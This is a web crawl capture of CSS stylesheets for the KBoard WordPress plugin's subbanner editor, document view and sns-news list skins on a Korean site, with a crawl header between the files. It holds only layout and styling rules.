#kboard-subbanner-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-subbanner-editor input[type=text],
#kboard-subbanner-editor input[type=email],
#kboard-subbanner-editor input[type=number],
#kboard-subbanner-editor input[type=date],
#kboard-subbanner-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-subbanner-editor select:hover,
#kboard-subbanner-editor input[type=text]:hover,
#kboard-subbanner-editor input[type=email]:hover,
#kboard-subbanner-editor input[type=number]:hover,
#kboard-subbanner-editor input[type=date]:hover,
#kboard-subbanner-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-subbanner-editor select:focus,
#kboard-subbanner-editor input[type=text]:focus,
#kboard-subbanner-editor input[type=email]:focus,
#kboard-subbanner-editor input[type=number]:focus,
#kboard-subbanner-editor input[type=date]:focus,
#kboard-subbanner-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-subbanner-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-subbanner-editor .kboard-attr-title input { width: 70%; }
#kboard-subbanner-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-subbanner-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-subbanner-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-subbanner-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-subbanner-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-subbanner-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-subbanner-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-subbanner-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-subbanner-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-subbanner-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-subbanner-editor .kboard-control .left { position: static; float: left; }
#kboard-subbanner-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }


#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest {  }

@media screen and (max-width: 600px) {
	#kboard-subbanner-list .kboard-category.category-mobile { display: block; }
	#kboard-subbanner-list .kboard-category.category-pc { display: none; }
	#kboard-subbanner-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-subbanner-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-subbanner-list .kboard-list table thead { display: none; }
	#kboard-subbanner-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-subbanner-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-subbanner-list .kboard-list table td.kboard-list-uid,
	#kboard-subbanner-list .kboard-list table td.kboard-list-user,
	#kboard-subbanner-list .kboard-list table td.kboard-list-date,
	#kboard-subbanner-list .kboard-list table td.kboard-list-vote,
	#kboard-subbanner-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-subbanner-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-subbanner-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-subbanner-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-subbanner-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-subbanner-editor select,
	#kboard-subbanner-editor input[type=text],
	#kboard-subbanner-editor input[type=email],
	#kboard-subbanner-editor input[type=number],
	#kboard-subbanner-editor input[type=date],
	#kboard-subbanner-editor input[type=password],
	#kboard-subbanner-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-subbanner-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-subbanner-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-subbanner-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-subbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}



/* custom */
#kboard-subbanner-editor .meta-key-subtitle_01,
#kboard-subbanner-editor .meta-key-subtitle_02,
#kboard-subbanner-editor .meta-key-subtitle_03,
#kboard-subbanner-editor .meta-key-subtitle_04 { margin-top: 80px !important; position: relative !important; }
#kboard-subbanner-editor .meta-key-subtitle_01:before,
#kboard-subbanner-editor .meta-key-subtitle_02:before,
#kboard-subbanner-editor .meta-key-subtitle_03:before,
#kboard-subbanner-editor .meta-key-subtitle_04:before { content: ''; display: block; width: 100%; height: 1px; background-color: #ddd; position: absolute; left: 0;
	bottom: -webkit-calc(100% + 40px);
	bottom: calc(100% + 40px);
}









/* 반응형 */


@media screen and (max-width: 600px) {
	#kboard-subbanner-list .kboard-list table td.kboard-list-uid,
	#kboard-subbanner-list .kboard-list table td.kboard-list-user,
	#kboard-subbanner-list .kboard-list table td.kboard-list-date,
	#kboard-subbanner-list .kboard-list table td.kboard-list-vote,
	#kboard-subbanner-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-subbanner-editor select,
	#kboard-subbanner-editor input[type=text],
	#kboard-subbanner-editor input[type=email],
	#kboard-subbanner-editor input[type=number],
	#kboard-subbanner-editor input[type=date],
	#kboard-subbanner-editor input[type=password],
	#kboard-subbanner-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-subbanner-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-subbanner-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-subbanner-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-subbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-subbanner-list,
#kboard-subbanner-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-subbanner-list,
	#kboard-subbanner-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-subbanner-list,
	#kboard-subbanner-editor form { width: 100%; }
}

#kboard-subbanner-editor .kboard-attr-row.meta-key-button_value,
#kboard-subbanner-editor .kboard-attr-row.meta-key-button_url,
#kboard-subbanner-editor .kboard-attr-row.meta-key-link_type,
#kboard-subbanner-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-subbanner-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-subbanner-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-subbanner-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-subbanner-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-subbanner-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-subbanner-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-subbanner-editor input[type=text] { width: 80%; }
#kboard-subbanner-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-subbanner-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-subbanner-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@sns-news/style.css?ver=6.3
body_size: 27046
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-snsnews-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-snsnews-list form { margin: 0; padding: 0; }
#kboard-snsnews-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-snsnews-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-snsnews-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-snsnews-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-snsnews-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-snsnews-list .kboard-category.category-mobile { display: none; }
#kboard-snsnews-list .kboard-category.category-pc { display: block; }
#kboard-snsnews-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-snsnews-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-snsnews-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-snsnews-list .kboard-category .kboard-category-list li::before,
#kboard-snsnews-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-snsnews-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-snsnews-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-snsnews-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-snsnews-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-snsnews-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-snsnews-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-snsnews-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-snsnews-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-snsnews-list .kboard-tree-category li::before,
#kboard-snsnews-list .kboard-tree-category li::after { display: none; }
#kboard-snsnews-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-snsnews-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-snsnews-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-snsnews-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-snsnews-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-snsnews-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-snsnews-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-snsnews-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-snsnews-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-snsnews-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-snsnews-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-snsnews-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-snsnews-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-snsnews-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-snsnews-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-snsnews-list .kboard-list thead { background-color: transparent; }
#kboard-snsnews-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-snsnews-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-snsnews-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-snsnews-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-snsnews-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-snsnews-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-snsnews-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-snsnews-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-snsnews-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-snsnews-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-snsnews-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-snsnews-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-snsnews-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-snsnews-list .kboard-pagination { padding: 15px 0; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-snsnews-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-snsnews-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-snsnews-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-snsnews-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-snsnews-editor { display: inline-block; display: inline; zoom: 1; margin: 0; margin-top: 30px; padding-right: 20px; width: 100%; }
#kboard-snsnews-editor form { margin: 0; padding: 0; }
#kboard-snsnews-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-snsnews-editor input[type=text],
#kboard-snsnews-editor input[type=email],
#kboard-snsnews-editor input[type=number],
#kboard-snsnews-editor input[type=date],
#kboard-snsnews-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-snsnews-editor select:hover,
#kboard-snsnews-editor input[type=text]:hover,
#kboard-snsnews-editor input[type=email]:hover,
#kboard-snsnews-editor input[type=number]:hover,
#kboard-snsnews-editor input[type=date]:hover,
#kboard-snsnews-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-snsnews-editor select:focus,
#kboard-snsnews-editor input[type=text]:focus,
#kboard-snsnews-editor input[type=email]:focus,
#kboard-snsnews-editor input[type=number]:focus,
#kboard-snsnews-editor input[type=date]:focus,
#kboard-snsnews-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-snsnews-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-snsnews-editor .kboard-attr-title input { width: 70%; }
#kboard-snsnews-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-snsnews-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-snsnews-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-snsnews-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-snsnews-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-snsnews-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-snsnews-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-snsnews-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-snsnews-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-snsnews-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-snsnews-editor .kboard-control .left { position: static; float: left; }
#kboard-snsnews-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
